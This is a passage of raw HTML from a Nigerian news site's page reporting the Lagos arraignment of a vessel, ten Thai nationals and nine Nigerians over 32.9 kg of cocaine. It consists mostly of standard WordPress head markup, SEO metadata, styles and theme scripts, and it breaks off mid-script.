

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/
body_size: 52327
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>NDLEA Arraigns 10 Thais, 9 Nigerians, 1 Vessel For Importing 32.9kg Of Cocaine - NigeriaAlert</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nigeriaalert.ng/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/nigeriaalert.ng\/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nigeriaalert.ng/wp-content/uploads/2021/10/favicon-1-300x203.png">
	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NDLEA Arraigns 10 Thais, 9 Nigerians, 1 Vessel For Importing 32.9kg Of Cocaine - NigeriaAlert" />
	<meta property="og:description" content="&nbsp; A vessel, MV Chayaneenaree, 10 Thailand Nationals and nine Nigerians, were today, arraigned before the Federal High Court, Lagos for alleged illegal importation of 32.9 kilograms of Cocaine, by the National Drugs Law Enforcement Agency (NDLEA). The Thais arraigned alongside the vessel were: Krilerk Tanakhan; Boonlert Hansoongnern; Jakkarin Booncharoen; Thammarong Put-t-ek; Worrapat Paopinta; Marut [&hellip;]" />
	<meta property="og:url" content="https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/" />
	<meta property="og:site_name" content="NigeriaAlert" />
	<meta property="article:published_time" content="2022-02-24T14:29:12+00:00" />
	<meta property="og:image" content="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2022/02/IMG_20220224_110922_983.jpg?fit=558%2C634&ssl=1" />
	<meta property="og:image:width" content="558" />
	<meta property="og:image:height" content="634" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="nigeriaalert" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="nigeriaalert" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/","url":"https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/","name":"NDLEA Arraigns 10 Thais, 9 Nigerians, 1 Vessel For Importing 32.9kg Of Cocaine - NigeriaAlert","isPartOf":{"@id":"https://nigeriaalert.ng/#website"},"primaryImageOfPage":{"@id":"https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/#primaryimage"},"image":{"@id":"https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2022/02/IMG_20220224_110922_983.jpg?fit=558%2C634&ssl=1","datePublished":"2022-02-24T14:29:12+00:00","dateModified":"2022-02-24T14:29:12+00:00","author":{"@id":"https://nigeriaalert.ng/#/schema/person/ac1983ac5deac7eded484a9bedd6b4fc"},"breadcrumb":{"@id":"https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/#primaryimage","url":"https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2022/02/IMG_20220224_110922_983.jpg?fit=558%2C634&ssl=1","contentUrl":"https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2022/02/IMG_20220224_110922_983.jpg?fit=558%2C634&ssl=1","width":558,"height":634},{"@type":"BreadcrumbList","@id":"https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nigeriaalert.ng/"},{"@type":"ListItem","position":2,"name":"NDLEA Arraigns 10 Thais, 9 Nigerians, 1 Vessel For Importing 32.9kg Of Cocaine"}]},{"@type":"WebSite","@id":"https://nigeriaalert.ng/#website","url":"https://nigeriaalert.ng/","name":"NigeriaAlert","description":"Always at alert","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nigeriaalert.ng/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://nigeriaalert.ng/#/schema/person/ac1983ac5deac7eded484a9bedd6b4fc","name":"nigeriaalert","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nigeriaalert.ng/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/87664d3b93099feb1f0f711c4065473ec1a415e6b327e9508143b2250e4429df?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/87664d3b93099feb1f0f711c4065473ec1a415e6b327e9508143b2250e4429df?s=96&d=mm&r=g","caption":"nigeriaalert"},"sameAs":["https://nigeriaalert.ng"],"url":"https://nigeriaalert.ng/author/nigeriaalert/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="NigeriaAlert &raquo; Feed" href="https://nigeriaalert.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="NigeriaAlert &raquo; Comments Feed" href="https://nigeriaalert.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NigeriaAlert &raquo; NDLEA Arraigns 10 Thais, 9 Nigerians, 1 Vessel  For Importing  32.9kg Of Cocaine Comments Feed" href="https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nigeriaalert.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnigeriaalert.ng%2Fndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nigeriaalert.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnigeriaalert.ng%2Fndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nigeriaalert.ng/wp-content/plugins/td-newsletter/style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://nigeriaalert.ng/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://nigeriaalert.ng/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C500%2C300%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://nigeriaalert.ng/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nigeriaalert.ng/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://nigeriaalert.ng/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=d0cdd949f741c065e9b26cee76cd5ac2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://nigeriaalert.ng/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.7.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.7.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<link rel="https://api.w.org/" href="https://nigeriaalert.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nigeriaalert.ng/wp-json/wp/v2/posts/1730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nigeriaalert.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nigeriaalert.ng/?p=1730' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/?amp=1">	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c556368db8","wpRestUrl":"https:\/\/nigeriaalert.ng\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nigeriaalert.ng\/wp-admin\/","wpRestNonce":"c556368db8","wpRestUrl":"https:\/\/nigeriaalert.ng\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
